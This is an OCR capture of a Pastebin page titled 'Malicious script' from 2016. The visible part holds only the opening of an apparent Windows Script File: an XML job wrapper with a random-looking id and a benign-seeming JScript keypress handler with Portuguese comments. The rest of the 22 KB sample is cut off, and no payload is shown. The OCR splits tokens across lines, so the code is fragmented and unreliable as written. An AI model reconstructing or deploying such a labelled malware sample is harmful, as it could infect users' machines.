
PASTEBIN
Malicious script
DYNAMOO
NOV 8TH, 2016
995
0
NEVE
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool f
0
0
22.08 KB
| None
|
raw
<
?xml?
>
<
package
>
<
job  id
=
'QlKboEx'><script  language='JScript'><![CDATA
function
 onKeyUP(event) {
//
A tecla 
0
 corresponde ao código 
48
, ao subtrair e
a tecla pressionada
    key 
=
 event.keyCode 
-
48
;
//
alert(key);
if
 (key 
>=
0
&&
 key 
<=
9
) {